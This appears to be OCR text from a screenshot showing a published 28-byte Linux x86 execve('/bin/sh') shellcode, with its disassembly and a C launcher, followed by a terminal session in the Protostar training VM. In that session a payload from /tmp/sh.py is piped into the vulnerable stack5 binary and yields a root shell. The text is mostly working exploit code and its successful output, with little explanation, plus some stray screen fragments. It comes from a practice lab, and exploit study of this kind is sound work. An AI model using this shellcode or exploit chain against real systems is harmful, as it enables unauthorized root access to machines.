 Linux/x86 - execve(/bin/sh) - 28 bytes - Mozilla Firefox
Linux/x86 - execve(/bin/sh)
shell-storm.org/shellcode/files/shel
ABP
2
1
/*
Title:  Linux x86 execve("/bin/sh") - 28 bytes
Author: Jean Pascal Pereira <pereira@secbiz.de>
Web:    http://0xffe4.org
Disassembly of section .text:
08048060 <_start>:
8048060: 31 c0                 xor    %eax,%eax
8048062: 50                    push   %eax
8048063: 68 2f 2f 73 68        push   $0x68732f2f
8048068: 68 2f 62 69 6e        push   $0x6e69622f
804806d: 89 e3                 mov    %esp,%ebx
804806f: 89 c1                 mov    %eax,%ecx
8048071: 89 c2                 mov    %eax,%edx
8048073: b0 0b                 mov    $0xb,%al
8048075: cd 80                 int    $0x80
8048077: 31 c0                 xor    %eax,%eax
8048079: 40                    inc    %eax
804807a: cd 80                 int    $0x80
*/
#include <stdio.h>
char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73"
"\x68\x68\x2f\x62\x69\x6e\x89"
"\xe3\x89\xc1\x89\xc2\xb0\x0b"
"\xcd\x80\x31\xc0\x40\xcd\x80";
int main()
{
fprintf(stdout,"Lenght: %d\n",strlen(shellcode));
(*(void  (*)()) shellcode)();
}
Protostar [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
A Máquina Virtual informa que o sistema operacional convidado suporta o recurso de integração de ponteiro de mouse. Isto significa que você não precisa capturar
user@protostar:/opt/protostar/bin$ python /tmp/sh.py >/tmp/a.txt
user@protostar:/opt/protostar/bin$ cat /tmp/a.txt - | /opt/protostar/bin/stack5
whoami
root
Ctrl Direito
2
3
64
17:56